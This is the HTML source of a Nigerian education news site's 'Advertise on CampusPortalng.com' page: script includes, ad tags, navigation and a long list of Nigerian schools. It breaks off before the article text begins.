<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/16669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-4kR' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Feducation%2Fadvertise-campusportal-com-ng%2F16669%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Feducation%2Fadvertise-campusportal-com-ng%2F16669%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-16669 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Advertise on CampusPortalng.com</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/education/" data-wpel-link="internal">GENERAL</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Advertise on CampusPortalng.com</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-16669" class="clearfix post-16669 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-general-2">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Advertise on CampusPortalng.com</span><span class="updated"> January 1st, 2015</span><span class="author vcard"><span class="fn">CampusportalNGstaff</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpnghost1/" title="View all POSTS by CampusportalNGstaff" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/education/advertise-campusportal-com-ng/16669/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2015-01-01T07:44:33+01:00">Last Updated: January 1, 2015</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
